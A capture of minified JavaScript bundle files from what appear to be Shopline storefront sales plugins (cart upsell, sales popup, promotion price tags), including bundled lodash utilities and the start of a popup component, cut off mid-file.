import{e as s,S as e,A as l}from"./App-chunk-a0f3dab2.js";import"./index-9fec068c.js";function p(n,o){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:e,i=function(a){var t=document.createElement("div"),d="".concat(n,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=d,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),r(s(o,{options:a.options}),t)};return{mount:i}}const h=p("cart-upsell-plugin",l,e);export{h as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/simpleBootstrap-chunk-5a4b51a1.js
body_size: 339
content:
import{S as e}from"./index-568f8d5b.js";import{e as s,A as m}from"./App-chunk-363697f5.js";function p(n,o){var i=arguments.length>2&&arguments[2]!==void 0?arguments[2]:e,r=function(a){var t=document.createElement("div"),d="".concat(n,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=d,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),i(s(o,{options:a.options}),t)};return{mount:r}}const h=p("sales-popup-plugin",m,e);export{h as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/index-chunk-a3e734b3.js
body_size: 7891
content:
var fe=Object.defineProperty;var pe=(t,e,r)=>e in t?fe(t,e,{enumerable:!0,configurable:!0,writable:!0,value:r}):t[e]=r;var bt=(t,e,r)=>(pe(t,typeof e!="symbol"?e+"":e,r),r),wt=(t,e,r)=>{if(!e.has(t))throw TypeError("Cannot "+r)};var l=(t,e,r)=>(wt(t,e,"read from private field"),r?r.call(t):e.get(t)),x=(t,e,r)=>{if(e.has(t))throw TypeError("Cannot add the same private member more than once");e instanceof WeakSet?e.add(t):e.set(t,r)},y=(t,e,r,n)=>(wt(t,e,"write to private field"),n?n.call(t,r):e.set(t,r),r);import{B as _t,F as Z,C as R,G as J,H as he,S as tt,z as nt,T as de,f as Xt,I as ge,b as At,J as Yt,M as _e,s as ye,g as Ct,h as me,N as ve,$ as Te,u as m,i as C,k as $t}from"./usePriceNode-chunk-b0ee47de.js";import{b as Pe}from"./index-81fa00f4.js";function be(t){return t}var we="[object AsyncFunction]",Ae="[object Function]",Ce="[object GeneratorFunction]",$e="[object Proxy]";function Zt(t){if(!_t(t))return!1;var e=Z(t);return e==Ae||e==Ce||e==we||e==$e}var xe=R["__core-js_shared__"];const st=xe;var xt=function(){var t=/[^.]+$/.exec(st&&st.keys&&st.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}();function Oe(t){return!!xt&&xt in t}var Se=Function.prototype,Ee=Se.toString;function j(t){if(t!=null){try{return Ee.call(t)}catch(e){}try{return t+""}catch(e){}}return""}var Le=/[\\^$.*+?()[\]{}|]/g,Me=/^\[object .+?Constructor\]$/,Re=Function.prototype,Fe=Object.prototype,Ne=Re.toString,Ie=Fe.hasOwnProperty,De=RegExp("^"+Ne.call(Ie).replace(Le,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function je(t){if(!_t(t)||Oe(t))return!1;var e=Zt(t)?De:Me;return e.test(j(t))}function ze(t,e){return t==null?void 0:t[e]}function q(t,e){var r=ze(t,e);return je(r)?r:void 0}function Be(){this.__data__=[],this.size=0}function Vt(t,e){return t===e||t!==t&&e!==e}function ot(t,e){for(var r=t.length;r--;)if(Vt(t[r][0],e))return r;return-1}var Ge=Array.prototype,He=Ge.splice;function qe(t){var e=this.__data__,r=ot(e,t);if(r<0)return!1;var n=e.length-1;return r==n?e.pop():He.call(e,r,1),--this.size,!0}function Ue(t){var e=this.__data__,r=ot(e,t);return r<0?void 0:e[r][1]}function Ke(t){return ot(this.__data__,t)>-1}function Je(t,e){var r=this.__data__,n=ot(r,t);return n<0?(++this.size,r.push([t,e])):r[n][1]=e,this}function L(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}L.prototype.clear=Be;L.prototype.delete=qe;L.prototype.get=Ue;L.prototype.has=Ke;L.prototype.set=Je;function We(){this.__data__=new L,this.size=0}function Xe(t){var e=this.__data__,r=e.delete(t);return this.size=e.size,r}function Ye(t){return this.__data__.get(t)}function Ze(t){return this.__data__.has(t)}var Ve=q(R,"Map");const W=Ve;var Qe=q(Object,"create");const X=Qe;function ke(){this.__data__=X?X(null):{},this.size=0}function tr(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}var er="__lodash_hash_undefined__",rr=Object.prototype,nr=rr.hasOwnProperty;function or(t){var e=this.__data__;if(X){var r=e[t];return r===er?void 0:r}return nr.call(e,t)?e[t]:void 0}var ir=Object.prototype,ar=ir.hasOwnProperty;function sr(t){var e=this.__data__;return X?e[t]!==void 0:ar.call(e,t)}var cr="__lodash_hash_undefined__";function ur(t,e){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=X&&e===void 0?cr:e,this}function D(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}D.prototype.clear=ke;D.prototype.delete=tr;D.prototype.get=or;D.prototype.has=sr;D.prototype.set=ur;function lr(){this.size=0,this.__data__={hash:new D,map:new(W||L),string:new D}}function fr(t){var e=typeof t;return e=="string"||e=="number"||e=="symbol"||e=="boolean"?t!=="__proto__":t===null}function it(t,e){var r=t.__data__;return fr(e)?r[typeof e=="string"?"string":"hash"]:r.map}function pr(t){var e=it(this,t).delete(t);return this.size-=e?1:0,e}function hr(t){return it(this,t).get(t)}function dr(t){return it(this,t).has(t)}function gr(t,e){var r=it(this,t),n=r.size;return r.set(t,e),this.size+=r.size==n?0:1,this}function M(t){var e=-1,r=t==null?0:t.length;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}M.prototype.clear=lr;M.prototype.delete=pr;M.prototype.get=hr;M.prototype.has=dr;M.prototype.set=gr;var _r=200;function yr(t,e){var r=this.__data__;if(r instanceof L){var n=r.__data__;if(!W||n.length<_r-1)return n.push([t,e]),this.size=++r.size,this;r=this.__data__=new M(n)}return r.set(t,e),this.size=r.size,this}function S(t){var e=this.__data__=new L(t);this.size=e.size}S.prototype.clear=We;S.prototype.delete=Xe;S.prototype.get=Ye;S.prototype.has=Ze;S.prototype.set=yr;var mr=R.Uint8Array;const Ot=mr;function vr(t,e){return function(r){return t(e(r))}}var Tr=Object.prototype;function Pr(t){var e=t&&t.constructor,r=typeof e=="function"&&e.prototype||Tr;return t===r}var br="[object Arguments]";function St(t){return J(t)&&Z(t)==br}var Qt=Object.prototype,wr=Qt.hasOwnProperty,Ar=Qt.propertyIsEnumerable,Cr=St(function(){return arguments}())?St:function(t){return J(t)&&wr.call(t,"callee")&&!Ar.call(t,"callee")};const kt=Cr;var $r=Array.isArray;const E=$r;var xr=9007199254740991;function yt(t){return typeof t=="number"&&t>-1&&t%1==0&&t<=xr}function Or(t){return t!=null&&yt(t.length)&&!Zt(t)}function Sr(){return!1}var te=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Et=te&&typeof module=="object"&&module&&!module.nodeType&&module,Er=Et&&Et.exports===te,Lt=Er?R.Buffer:void 0,Lr=Lt?Lt.isBuffer:void 0,Mr=Lr||Sr;const lt=Mr;var Rr="[object Arguments]",Fr="[object Array]",Nr="[object Boolean]",Ir="[object Date]",Dr="[object Error]",jr="[object Function]",zr="[object Map]",Br="[object Number]",Gr="[object Object]",Hr="[object RegExp]",qr="[object Set]",Ur="[object String]",Kr="[object WeakMap]",Jr="[object ArrayBuffer]",Wr="[object DataView]",Xr="[object Float32Array]",Yr="[object Float64Array]",Zr="[object Int8Array]",Vr="[object Int16Array]",Qr="[object Int32Array]",kr="[object Uint8Array]",tn="[object Uint8ClampedArray]",en="[object Uint16Array]",rn="[object Uint32Array]",f={};f[Xr]=f[Yr]=f[Zr]=f[Vr]=f[Qr]=f[kr]=f[tn]=f[en]=f[rn]=!0;f[Rr]=f[Fr]=f[Jr]=f[Nr]=f[Wr]=f[Ir]=f[Dr]=f[jr]=f[zr]=f[Br]=f[Gr]=f[Hr]=f[qr]=f[Ur]=f[Kr]=!1;function nn(t){return J(t)&&yt(t.length)&&!!f[Z(t)]}function on(t){return function(e){return t(e)}}var ee=typeof exports=="object"&&exports&&!exports.nodeType&&exports,K=ee&&typeof module=="object"&&module&&!module.nodeType&&module,an=K&&K.exports===ee,ct=an&&he.process,sn=function(){try{var t=K&&K.require&&K.require("util").types;return t||ct&&ct.binding&&ct.binding("util")}catch(e){}}();const Mt=sn;var Rt=Mt&&Mt.isTypedArray,cn=Rt?on(Rt):nn;const re=cn;function un(t,e){for(var r=-1,n=Array(t);++r<t;)n[r]=e(r);return n}var ln=9007199254740991,fn=/^(?:0|[1-9]\d*)$/;function ne(t,e){var r=typeof t;return e=e==null?ln:e,!!e&&(r=="number"||r!="symbol"&&fn.test(t))&&t>-1&&t%1==0&&t<e}var pn=Object.prototype,hn=pn.hasOwnProperty;function dn(t,e){var r=E(t),n=!r&&kt(t),i=!r&&!n&&lt(t),o=!r&&!n&&!i&&re(t),a=r||n||i||o,s=a?un(t.length,String):[],u=s.length;for(var c in t)(e||hn.call(t,c))&&!(a&&(c=="length"||i&&(c=="offset"||c=="parent")||o&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||ne(c,u)))&&s.push(c);return s}function gn(t,e){for(var r=-1,n=t==null?0:t.length,i=Array(n);++r<n;)i[r]=e(t[r],r,t);return i}var _n=1/0,Ft=tt?tt.prototype:void 0,Nt=Ft?Ft.toString:void 0;function oe(t){if(typeof t=="string")return t;if(E(t))return gn(t,oe)+"";if(nt(t))return Nt?Nt.call(t):"";var e=t+"";return e=="0"&&1/t==-_n?"-0":e}function yn(t){return t==null?"":oe(t)}var mn="__lodash_hash_undefined__";function vn(t){return this.__data__.set(t,mn),this}function Tn(t){return this.__data__.has(t)}function et(t){var e=-1,r=t==null?0:t.length;for(this.__data__=new M;++e<r;)this.add(t[e])}et.prototype.add=et.prototype.push=vn;et.prototype.has=Tn;function Pn(t,e){for(var r=-1,n=t==null?0:t.length;++r<n;)if(e(t[r],r,t))return!0;return!1}function bn(t,e){return t.has(e)}var wn=1,An=2;function ie(t,e,r,n,i,o){var a=r&wn,s=t.length,u=e.length;if(s!=u&&!(a&&u>s))return!1;var c=o.get(t),p=o.get(e);if(c&&p)return c==e&&p==t;var d=-1,h=!0,v=r&An?new et:void 0;for(o.set(t,e),o.set(e,t);++d<s;){var g=t[d],_=e[d];if(n)var T=a?n(_,g,d,e,t,o):n(g,_,d,t,e,o);if(T!==void 0){if(T)continue;h=!1;break}if(v){if(!Pn(e,function(P,A){if(!bn(v,A)&&(g===P||i(g,P,r,n,o)))return v.push(A)})){h=!1;break}}else if(!(g===_||i(g,_,r,n,o))){h=!1;break}}return o.delete(t),o.delete(e),h}function Cn(t){var e=-1,r=Array(t.size);return t.forEach(function(n,i){r[++e]=[i,n]}),r}function $n(t){var e=-1,r=Array(t.size);return t.forEach(function(n){r[++e]=n}),r}var xn=1,On=2,Sn="[object Boolean]",En="[object Date]",Ln="[object Error]",Mn="[object Map]",Rn="[object Number]",Fn="[object RegExp]",Nn="[object Set]",In="[object String]",Dn="[object Symbol]",jn="[object ArrayBuffer]",zn="[object DataView]",It=tt?tt.prototype:void 0,ut=It?It.valueOf:void 0;function Bn(t,e,r,n,i,o,a){switch(r){case zn:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case jn:return!(t.byteLength!=e.byteLength||!o(new Ot(t),new Ot(e)));case Sn:case En:case Rn:return Vt(+t,+e);case Ln:return t.name==e.name&&t.message==e.message;case Fn:case In:return t==e+"";case Mn:var s=Cn;case Nn:var u=n&xn;if(s||(s=$n),t.size!=e.size&&!u)return!1;var c=a.get(t);if(c)return c==e;n|=On,a.set(t,e);var p=ie(s(t),s(e),n,i,o,a);return a.delete(t),p;case Dn:if(ut)return ut.call(t)==ut.call(e)}return!1}function Gn(t,e){for(var r=-1,n=e.length,i=t.length;++r<n;)t[i+r]=e[r];return t}function Hn(t,e,r){var n=e(t);return E(t)?n:Gn(n,r(t))}function qn(t,e){for(var r=-1,n=t==null?0:t.length,i=0,o=[];++r<n;){var a=t[r];e(a,r,t)&&(o[i++]=a)}return o}function Un(){return[]}var Kn=Object.prototype,Jn=Kn.propertyIsEnumerable,Dt=Object.getOwnPropertySymbols,Wn=Dt?function(t){return t==null?[]:(t=Object(t),qn(Dt(t),function(e){return Jn.call(t,e)}))}:Un;const Xn=Wn;var Yn=vr(Object.keys,Object);const Zn=Yn;var Vn=Object.prototype,Qn=Vn.hasOwnProperty;function kn(t){if(!Pr(t))return Zn(t);var e=[];for(var r in Object(t))Qn.call(t,r)&&r!="constructor"&&e.push(r);return e}function ae(t){return Or(t)?dn(t):kn(t)}function jt(t){return Hn(t,ae,Xn)}var to=1,eo=Object.prototype,ro=eo.hasOwnProperty;function no(t,e,r,n,i,o){var a=r&to,s=jt(t),u=s.length,c=jt(e),p=c.length;if(u!=p&&!a)return!1;for(var d=u;d--;){var h=s[d];if(!(a?h in e:ro.call(e,h)))return!1}var v=o.get(t),g=o.get(e);if(v&&g)return v==e&&g==t;var _=!0;o.set(t,e),o.set(e,t);for(var T=a;++d<u;){h=s[d];var P=t[h],A=e[h];if(n)var U=a?n(A,P,h,e,t,o):n(P,A,h,t,e,o);if(!(U===void 0?P===A||i(P,A,r,n,o):U)){_=!1;break}T||(T=h=="constructor")}if(_&&!T){var F=t.constructor,b=e.constructor;F!=b&&"constructor"in t&&"constructor"in e&&!(typeof F=="function"&&F instanceof F&&typeof b=="function"&&b instanceof b)&&(_=!1)}return o.delete(t),o.delete(e),_}var oo=q(R,"DataView");const ft=oo;var io=q(R,"Promise");const pt=io;var ao=q(R,"Set");const ht=ao;var so=q(R,"WeakMap");const dt=so;var zt="[object Map]",co="[object Object]",Bt="[object Promise]",Gt="[object Set]",Ht="[object WeakMap]",qt="[object DataView]",uo=j(ft),lo=j(W),fo=j(pt),po=j(ht),ho=j(dt),N=Z;(ft&&N(new ft(new ArrayBuffer(1)))!=qt||W&&N(new W)!=zt||pt&&N(pt.resolve())!=Bt||ht&&N(new ht)!=Gt||dt&&N(new dt)!=Ht)&&(N=function(t){var e=Z(t),r=e==co?t.constructor:void 0,n=r?j(r):"";if(n)switch(n){case uo:return qt;case lo:return zt;case fo:return Bt;case po:return Gt;case ho:return Ht}return e});const Ut=N;var go=1,Kt="[object Arguments]",Jt="[object Array]",V="[object Object]",_o=Object.prototype,Wt=_o.hasOwnProperty;function yo(t,e,r,n,i,o){var a=E(t),s=E(e),u=a?Jt:Ut(t),c=s?Jt:Ut(e);u=u==Kt?V:u,c=c==Kt?V:c;var p=u==V,d=c==V,h=u==c;if(h&&lt(t)){if(!lt(e))return!1;a=!0,p=!1}if(h&&!p)return o||(o=new S),a||re(t)?ie(t,e,r,n,i,o):Bn(t,e,u,r,n,i,o);if(!(r&go)){var v=p&&Wt.call(t,"__wrapped__"),g=d&&Wt.call(e,"__wrapped__");if(v||g){var _=v?t.value():t,T=g?e.value():e;return o||(o=new S),i(_,T,r,n,o)}}return h?(o||(o=new S),no(t,e,r,n,i,o)):!1}function mt(t,e,r,n,i){return t===e?!0:t==null||e==null||!J(t)&&!J(e)?t!==t&&e!==e:yo(t,e,r,n,mt,i)}var mo=1,vo=2;function To(t,e,r,n){var i=r.length,o=i,a=!n;if(t==null)return!o;for(t=Object(t);i--;){var s=r[i];if(a&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++i<o;){s=r[i];var u=s[0],c=t[u],p=s[1];if(a&&s[2]){if(c===void 0&&!(u in t))return!1}else{var d=new S;if(n)var h=n(c,p,u,t,e,d);if(!(h===void 0?mt(p,c,mo|vo,n,d):h))return!1}}return!0}function se(t){return t===t&&!_t(t)}function Po(t){for(var e=ae(t),r=e.length;r--;){var n=e[r],i=t[n];e[r]=[n,i,se(i)]}return e}function ce(t,e){return function(r){return r==null?!1:r[t]===e&&(e!==void 0||t in Object(r))}}function bo(t){var e=Po(t);return e.length==1&&e[0][2]?ce(e[0][0],e[0][1]):function(r){return r===t||To(r,t,e)}}var wo=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ao=/^\w*$/;function vt(t,e){if(E(t))return!1;var r=typeof t;return r=="number"||r=="symbol"||r=="boolean"||t==null||nt(t)?!0:Ao.test(t)||!wo.test(t)||e!=null&&t in Object(e)}var Co="Expected a function";function Tt(t,e){if(typeof t!="function"||e!=null&&typeof e!="function")throw new TypeError(Co);var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var a=t.apply(this,n);return r.cache=o.set(i,a)||o,a};return r.cache=new(Tt.Cache||M),r}Tt.Cache=M;var $o=500;function xo(t){var e=Tt(t,function(n){return r.size===$o&&r.clear(),n}),r=e.cache;return e}var Oo=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,So=/\\(\\)?/g,Eo=xo(function(t){var e=[];return t.charCodeAt(0)===46&&e.push(""),t.replace(Oo,function(r,n,i,o){e.push(i?o.replace(So,"$1"):n||r)}),e});const Lo=Eo;function ue(t,e){return E(t)?t:vt(t,e)?[t]:Lo(yn(t))}var Mo=1/0;function at(t){if(typeof t=="string"||nt(t))return t;var e=t+"";return e=="0"&&1/t==-Mo?"-0":e}function le(t,e){e=ue(e,t);for(var r=0,n=e.length;t!=null&&r<n;)t=t[at(e[r++])];return r&&r==n?t:void 0}function Ro(t,e,r){var n=t==null?void 0:le(t,e);return n===void 0?r:n}function Fo(t,e){return t!=null&&e in Object(t)}function No(t,e,r){e=ue(e,t);for(var n=-1,i=e.length,o=!1;++n<i;){var a=at(e[n]);if(!(o=t!=null&&r(t,a)))break;t=t[a]}return o||++n!=i?o:(i=t==null?0:t.length,!!i&&yt(i)&&ne(a,i)&&(E(t)||kt(t)))}function Io(t,e){return t!=null&&No(t,e,Fo)}var Do=1,jo=2;function zo(t,e){return vt(t)&&se(e)?ce(at(t),e):function(r){var n=Ro(r,t);return n===void 0&&n===e?Io(r,t):mt(e,n,Do|jo)}}function Bo(t){return function(e){return e==null?void 0:e[t]}}function Go(t){return function(e){return le(e,t)}}function Ho(t){return vt(t)?Bo(at(t)):Go(t)}function qo(t){return typeof t=="function"?t:t==null?be:typeof t=="object"?E(t)?zo(t[0],t[1]):bo(t):Ho(t)}const Q={tagBgColor:"#FF6C6C",tagTextColor:"#FFF"},pi={tagBgColor:"#FFDF4D",countdownBgColor:"#FF5024",tagTextColor:"#FFF"},hi={tagBgColor:"#D22D24",tagTextColor:"#FFF",countdownColor:"#FFF"};var Uo=(t=>(t.square="square",t.imgTag="imgTag",t.countdown="countdown",t))(Uo||{}),Ko=(t=>(t.BOTTOM_LEFT="bottomLeft",t.BOTTOM_RIGHT="bottomRight",t.TOP_LEFT="topLeft",t.TOP_RIGHT="topRight",t))(Ko||{}),gt=(t=>(t.productList="productList",t.productDetail="productDetail",t.promotionCard="promotionCard",t))(gt||{}),Jo=(t=>(t.hotSale="https://cdn.myshopline.com/t/c-sales-plugins/promotion/v3/hotSale.png",t.sale="https://cdn.myshopline.com/t/c-sales-plugins/promotion/v3/sale.png",t.saleDiscount="https://cdn.myshopline.com/t/c-sales-plugins/promotion/v3/saleDiscount.png",t))(Jo||{}),Wo=(t=>(t.custom_text="custom_text",t.discount_percent="discount_percent",t))(Wo||{});function Xo(t,e){return t>e}function Yo(t,e,r){for(var n=-1,i=t.length;++n<i;){var o=t[n],a=e(o);if(a!=null&&(s===void 0?a===a&&!nt(a):r(a,s)))var s=a,u=o}return u}function di(t,e){return t&&t.length?Yo(t,qo(e),Xo):void 0}var w,B,G,H,O,$,I,Y;class Zo{constructor(){x(this,w,void 0);x(this,B,void 0);x(this,G,void 0);x(this,H,void 0);x(this,O,void 0);x(this,$,void 0);x(this,I,void 0);x(this,Y,void 0);y(this,B,de.original_price),y(this,G,Xt.from),y(this,w,new Map),y(this,H,[]),y(this,O,new Map),y(this,$,new Map),y(this,I,null),y(this,Y,50)}get timeLimitedComparePrices(){return l(this,B)}get timeLimitedPriceShowType(){return l(this,G)}get activityMap(){return l(this,w)}batchRegisterRequest(e){if(e.length)return Promise.all(e==null?void 0:e.map(r=>this.registerRequest(r)))}registerRequest(e){if(!e||l(this,H).includes(e))return Promise.resolve(null);const r=l(this,w).get(e);if(r)return Promise.resolve(r);const n=l(this,$).get(e);if(n)return new Promise(a=>{n.push({resolve:a})});const i=l(this,O).get(e);if(i)return new Promise(a=>{i.push({resolve:a})});const o=[];return l(this,O).set(e,o),this.resetRequest(),new Promise(a=>{o.push({resolve:a})})}resetRequest(){l(this,I)&&clearTimeout(l(this,I)),y(this,I,setTimeout(()=>{this.triggerRequests()},l(this,Y)))}async fetchActivity(e){try{const r=await ge({productReqVoList:e});return r==null||r.forEach(n=>{var i;((i=n==null?void 0:n.timeLimitActivityByProductList)==null?void 0:i.length)>0&&(n==null||n.timeLimitActivityByProductList.forEach(o=>{l(this,w).get(o.productId)?o.promotionPrice<l(this,w).get(o.productId).promotionPrice&&l(this,w).set(o.productId,o):l(this,w).set(o.productId,o)})),y(this,B,n==null?void 0:n.timeLimitedComparePrices),y(this,G,n==null?void 0:n.timeLimitedPriceShowType)}),!0}catch(r){return!1}}async triggerRequests(){if(l(this,O).size===0)return;const e=[];for(const[n,i]of l(this,O))e.push(n),l(this,$).set(n,i);l(this,O).clear(),await this.fetchActivity(e.map(n=>({productId:n})))?e.forEach(n=>{const i=l(this,w).get(n),o=l(this,$).get(n);i&&o?o.forEach(({resolve:a})=>a(i)):(l(this,H).push(n),o==null||o.forEach(({resolve:a})=>a(null))),l(this,$).delete(n)}):e.forEach(n=>{const i=l(this,$).get(n);i==null||i.forEach(({resolve:o})=>o(null)),l(this,$).delete(n)})}}w=new WeakMap,B=new WeakMap,G=new WeakMap,H=new WeakMap,O=new WeakMap,$=new WeakMap,I=new WeakMap,Y=new WeakMap;const gi=new Zo,_i=(t,e=gt.productList)=>{var o;const r=((o=t==null?void 0:t.salesEnvCustomInfo)==null?void 0:o.productTagConfig)||{};let n;try{n=JSON.parse(r.displayPages),Array.isArray(n)||(n=[])}catch(a){n=[]}let i=n.includes(e)&&r.displayPromotionTag==="true";return i&&(r==null?void 0:r.tagStyle)==="countdown"&&(!(t!=null&&t.endTime)||e!==gt.productList)&&(i=!1),i};function yi(t){if((t==null?void 0:t.styleFollowTheme)==="true")return{backgroundColor:At.color_tag_background,color:At.color_tag_text};try{const e=JSON.parse(t==null?void 0:t.tagColorConfig);return{backgroundColor:e.tagBgColor||Q.tagBgColor,color:e.tagTextColor||Q.tagTextColor}}catch(e){return{backgroundColor:Q.tagBgColor,color:Q.tagTextColor}}}const rt="custom-promotion-text-tag",Vo=`${rt}-slot`;class Qo extends HTMLElement{constructor(){super();bt(this,"elementName");this.elementName=rt}static get observedAttributes(){return["data-tag-text"]}connectedCallback(){this.initChildElement()}attributeChangedCallback(r,n,i){r==="data-tag-text"&&this.initChildElement(i)}initChildElement(r){const n=this.querySelector(`.${Vo}`),i=r||this.getAttribute("data-tag-text");n&&i&&(n.hasAttribute("hidden")&&n.removeAttribute("hidden"),n.textContent=i)}}customElements.get(rt)||customElements.define(rt,Qo);const ko="_textTag_tgu32_1",mi={textTag:ko},ti="_topLeft_fjgir_1",ei="_topRight_fjgir_8",ri="_bottomLeft_fjgir_15",ni="_bottomRight_fjgir_22",oi="_countdownPosition_fjgir_29",vi={topLeft:ti,topRight:ei,bottomLeft:ri,bottomRight:ni,countdownPosition:oi},k={},ii=t=>{var r;if(k[t])return k[t];const e=document.querySelector(t);if(e){const n=window.getComputedStyle(e);k[t]={styleProperties:{fontFamily:n.getPropertyValue("font-family"),fontWeight:n.getPropertyValue("font-weight"),fontSize:n.getPropertyValue("font-size")},style:`font-size:${n.getPropertyValue("font-size")};font-weight:${n.getPropertyValue("font-weight")};font-family:${n.getPropertyValue("font-family")};`}}return(r=k[t])!=null?r:{styleProperties:{},style:""}},ai="_divider_rgnta_24",z={"sales__flash-sale-price-container":"_sales__flash-sale-price-container_rgnta_1","sales__flash-sale-promotion-price":"_sales__flash-sale-promotion-price_rgnta_10","sales__flash-sale-origin-price":"_sales__flash-sale-origin-price_rgnta_15","sales__flash-sale-save-price":"_sales__flash-sale-save-price_rgnta_21",divider:ai},si=({settings:t})=>{var r,n;const e=(n=(r=Yt(t==null?void 0:t.color_sale))==null?void 0:r.rgb())==null?void 0:n.array();return{color_sale:t==null?void 0:t.color_sale,color_light_text:t==null?void 0:t.color_light_text,color_discount:t==null?void 0:t.color_discount,color_sale_value:e==null?void 0:e.join(",")}},Ti=t=>{var F;const{root:e,slot:r,originPriceNodeSelector:n,productId:i,showSavePrice:o=!1,priceInfo:a}=t||{},s=Pe()?ii(n||".product-price__item").styleProperties:void 0;let u;if(s!=null&&s.fontSize)try{const b=parseFloat(`${s==null?void 0:s.fontSize}`)||0;b&&b<18&&(u=s==null?void 0:s.fontSize)}catch(b){}const{cssProperties:c,styleSettings:p}=_e({formatter:si,root:e,prefix:ye}),d=Ct(()=>{var b,Pt;return p!=null&&p.color_sale?{"--promotion-color_sale":((Pt=(b=Yt(p==null?void 0:p.color_sale))==null?void 0:b.rgb())==null?void 0:Pt.array()).join(",")}:{}},[p==null?void 0:p.color_sale]),h=(F=t==null?void 0:t.timeLimitedPriceShowType)!=null?F:Xt.from,{t:v}=me(),{getPriceNode:g}=ve(),{dealMinPriceNode:_,dealMaxPriceNode:T,throughLineMinPriceNode:P,throughLineMaxPriceNode:A,savePriceNode:U}=Ct(()=>g(h,a),[g,a,h]);return Te(m("div",{className:C(z["sales__flash-sale-price-container"],"notranslate","sales-promotion-price-container"),"data-product-id":i,id:"sales__flash-sale-price-container",style:{...c,...d},children:[r||null,m("div",{className:C(z["sales__flash-sale-promotion-price"],"sales-promotion-price"),style:s,children:[_?m("span",{dangerouslySetInnerHTML:{__html:_},className:C("sales-promotion-price__min")}):null,T?m($t,{children:[m("span",{className:C(z.divider,"sales-promotion-price__divider"),children:[" ","-"," "]}),m("span",{dangerouslySetInnerHTML:{__html:T},className:C("sales-promotion-price__max")})]}):null]}),P?m("div",{className:C(z["sales__flash-sale-origin-price"],"sales-promotion-throughline-price"),style:{fontSize:u},children:[P?m("span",{dangerouslySetInnerHTML:{__html:P},className:C("sales-promotion-throughline-price__min")}):null,A?m($t,{children:[m("span",{className:C(z.divider,"sales-promotion-price__divider"),children:[" ","-"," "]}),m("span",{dangerouslySetInnerHTML:{__html:A},className:C("sales-promotion-throughline-price__max")})]}):null]}):null,o&&U?m("div",{className:C(z["sales__flash-sale-save-price"],"sales-promotion-save-price"),style:{fontSize:u},dangerouslySetInnerHTML:{__html:v("products.product_list.save",{priceDom:U})}}):null]}),e)};export{gt as D,Jo as I,Ko as P,Wo as T,pi as a,mt as b,mi as c,Q as d,rt as e,Ti as f,yi as g,_i as h,hi as i,si as j,z as k,di as m,vi as o,gi as p,Vo as s,Uo as t};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/Popup-chunk-93bde842.js
body_size: 1142
content:
import{_ as o,l as Q,x as U,e as s}from"./App-chunk-363697f5.js";import{n as W,b as Y}from"./index-568f8d5b.js";import{c}from"./WheelRotorLeftPointer.module-chunk-ac7ae64b.js";import{d as Z,z as aa,T as oa,S as R,b as ea,P as ta}from"./index-chunk-3243cbfe.js";import{P as da}from"./Portal-chunk-116d2cf1.js";var sa=function(m){var n={},i=o({},m);return Object.keys(i).forEach(function(p){n["--".concat(p)]=i[p]}),o({},n)};const ra="_bodyOverflowHidden_y2d1s_1",la="_popup_y2d1s_4",na="_mask_y2d1s_4",ia="_wrap_y2d1s_15",pa="_body_y2d1s_1",l={bodyOverflowHidden:ra,popup:la,mask:na,wrap:ia,"drawer-left":"_drawer-left_y2d1s_39",body:pa,"fade-appear":"_fade-appear_y2d1s_50","fade-enter":"_fade-enter_y2d1s_51","fade-appearing":"_fade-appearing_y2d1s_55","fade-appeared":"_fade-appeared_y2d1s_56","fade-entering":"_fade-entering_y2d1s_57","fade-entered":"_fade-entered_y2d1s_58","fade-exit":"_fade-exit_y2d1s_62","fade-exiting":"_fade-exiting_y2d1s_66","fade-exited":"_fade-exited_y2d1s_67","drawer-right":"_drawer-right_y2d1s_71","drawer-top":"_drawer-top_y2d1s_104","drawer-bottom":"_drawer-bottom_y2d1s_140","drawer-center":"_drawer-center_y2d1s_176","modal-center":"_modal-center_y2d1s_177","modal-top":"_modal-top_y2d1s_218","modal-bottom":"_modal-bottom_y2d1s_248","modal-left":"_modal-left_y2d1s_278","modal-right":"_modal-right_y2d1s_308","modal-left-top":"_modal-left-top_y2d1s_338","modal-right-top":"_modal-right-top_y2d1s_368","modal-left-bottom":"_modal-left-bottom_y2d1s_398","modal-right-bottom":"_modal-right-bottom_y2d1s_428"};var ca=U(function(a,m){var n=a.type,i=n===void 0?"drawer":n,p=a.visible,b=a.portalProps,H=b===void 0?{}:b,h=a.duration,_=h===void 0?Z.popup:h,g=a.maskProps,t=g===void 0?{}:g,k=a.placement,w=k===void 0?"center":k,M=a.children,C=a.width,P=a.height,x=a.borderRadius,N=x===void 